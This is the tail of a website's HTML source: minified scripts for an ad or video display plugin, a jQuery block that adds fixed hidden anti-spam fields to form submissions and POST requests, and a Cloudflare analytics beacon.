t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
    data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
    data.data.append("esEYAXwWpqmDh_", "sFI4ha");
    data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                }
            });

        });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
